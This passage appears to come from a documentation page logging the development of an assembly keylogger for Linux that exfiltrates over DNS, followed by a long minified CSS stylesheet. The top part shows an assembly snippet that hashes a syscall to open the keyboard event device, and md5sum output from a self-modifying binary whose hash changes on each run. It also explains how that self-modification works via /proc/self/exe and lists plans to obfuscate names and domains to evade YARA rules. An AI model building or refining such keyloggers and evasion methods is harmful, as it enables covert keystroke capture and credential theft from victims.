<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>    mov rdi, 177575 ; hash of number : 2
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>    call find_value ; r10 = returned value
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a>    mov rax, r10 ; open event0 file
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>    mov rdi, event0_file_path
<a id="__codelineno-5-6" name="__codelineno-5-6" href="#__codelineno-5-6"></a>    mov rsi, 0
<a id="__codelineno-5-7" name="__codelineno-5-7" href="#__codelineno-5-7"></a>    mov rdx, 0
<a id="__codelineno-5-8" name="__codelineno-5-8" href="#__codelineno-5-8"></a>    syscall
</code></pre></div></p>
<p>I only obfuscated the first syscall in the "keylogger_with_dns_exfiltration_and_syscall_obfuscation.asm" version ; the code is already quite complex and I would like to be able to continue rereading it.</p>
<p>On the reverse side, we see that the decompiler can no longer automatically retrieve the syscall. This is already enough to slow down the analysis.</p>
<p><img alt="" src="../keylogger_asm/reverse_syscall_hashing.png" /></p>
<p>Obviously, the fact that the file name is visible makes obfuscation less effective.</p>
<p>Things to add before the next analysis :
- fingerprint generation
- obfuscate files name and domain to bypass basic yara rules</p>
<h3 id="dynamic-fingerprint-27032026">Dynamic fingerprint (27/03/2026)</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>$ md5sum keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>a7974156c03fd4e83898b9fc5dd3061e
<a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a>
<a id="__codelineno-6-4" name="__codelineno-6-4" href="#__codelineno-6-4"></a>$ sudo ./keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint 
<a id="__codelineno-6-5" name="__codelineno-6-5" href="#__codelineno-6-5"></a>^C
<a id="__codelineno-6-6" name="__codelineno-6-6" href="#__codelineno-6-6"></a>
<a id="__codelineno-6-7" name="__codelineno-6-7" href="#__codelineno-6-7"></a>$ md5sum keylogger_with_dns_exfiltration_and_syscall_obfuscation_and_dynamic_fingerprint
<a id="__codelineno-6-8" name="__codelineno-6-8" href="#__codelineno-6-8"></a>3761e4aa2318f7ffd61725692d2dc315
</code></pre></div>
<p>Creating a self-modifying binary was much harder than i thought because the kernel blocks writing to running binaries (errors ETXTBSY).</p>
<p>So you have to retrieve it from memory (/proc/self/exe is the current bin in the context so we can read it), copy it to a temporary file, unlink the file from its memory instance, delete the file, and rename the copy with the name of the original binary. (cf : experimentation/dynamic_fingerprint.asm)</p>
<h3 id="warning">Warning</h3>
<p>Only use this program on a machine you own. This code was written for educational purposes.</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
---- assets/stylesheets/main.484c7ddc.min.css ----
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;transition:color 125ms,background-color 125ms;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{cursor:help;text-decoration:none}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;display:flex;gap:.2rem;padding:.2rem;position:absolute;right:.25em;top:.25em;transition:background-color .25s;z-index:1}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{color:var(--md-default-fg-color--lightest);cursor:pointer;display:block;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-right:1.2rem}[dir=rtl] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}}.md-content__inner:before{content:"";display:block;height:.4rem}.md-content__inner>:last-child{margin-bottom:0}[dir=ltr] .md-content__button{float:right}[dir=rtl] .md-content__button{float:left}[dir=ltr] .md-content__button{margin-left:.4rem}[dir=rtl] .md-content__button{margin-right:.4rem}.md-content__button{margin:.4rem 0;padding:0}@media print{.md-content__button{display:none}}.md-typeset .md-content__button{color:var(--md-default-fg-color--lighter)}.md-content__button svg{display:inline;vertical-align:top}[dir=rtl] .md-content__button svg{transform:scaleX(-1)}[dir=ltr] .md-dialog{right:.8rem}[dir=rtl] .md-dialog{left:.8rem}.md-dialog{background-color:var(--md-default-fg-color);border-radius:.1rem;bottom:.8rem;box-shadow:var(--md-shadow-z3);min-width:11.1rem;opacity:0;padding:.4rem .6rem;pointer-events:none;position:fixed;transform:translateY(100%);transition:transform 0ms .4s,opacity .4s;z-index:4}@media print{.md-dialog{display:none}}.md-dialog--active{opacity:1;pointer-events:auto;transform:translateY(0);transition:transform .4s cubic-bezier(.075,.85,.175,1),opacity .4s}.md-dialog__inner{color:var(--md-default-bg-color);font-size:.7rem}.md-feedback{margin:2em 0 1em;text-align:center}.md-feedback fieldset{border:none;margin:0;padding:0}.md-feedback__title{font-weight:700;margin:1em auto}.md-feedback__inner{position:relative}.md-feedback__list{display:flex;flex-wrap:wrap;place-content:baseline center;position:relative}.md-feedback__list:hover .md-icon:not(:disabled){color:var(--md-default-fg-color--lighter)}:disabled .md-feedback__list{min-height:1.8rem}.md-feedback__icon{color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;margin:0 .1rem;transition:color 125ms}.md-feedback__icon:not(:disabled).md-icon:hover{color:var(--md-accent-fg-color)}.md-feedback__icon:disabled{color:var(--md-default-fg-color--lightest);pointer-events:none}.md-feedback__note{opacity:0;position:relative;transform:translateY(.4rem);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s}.md-feedback__note>*{margin:0 auto;max-width:16rem}:disabled .md-feedback__note{opacity:1;transform:translateY(0)}@media print{.md-feedback{display:none}}.md-footer{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color)}@media print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid 